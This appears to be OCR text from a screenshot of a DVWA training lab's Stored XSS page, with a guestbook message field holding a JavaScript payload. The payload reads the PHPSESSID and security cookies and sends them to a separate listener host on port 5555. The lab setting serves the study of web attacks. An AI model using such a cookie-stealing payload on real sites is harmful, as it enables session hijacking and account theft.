 192.168.109.150/dvwa/vulnerabilities/xss_s/
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Name * miki
Message
*
<script>
var phpId = document.cookie.match(/PHPSESSID=[^;]+/);
var secLev = document.cookie.match(/security=[^;]+/);
cookie = phpId+","+secLev
var xmlhttp = new XMLHttpRequest();
xmlhttp.open("GET","http://192.168.109.100:5555/index.php?cookie="+cookie,true);
xmlhttp.send();
</script>
Sign Guestbook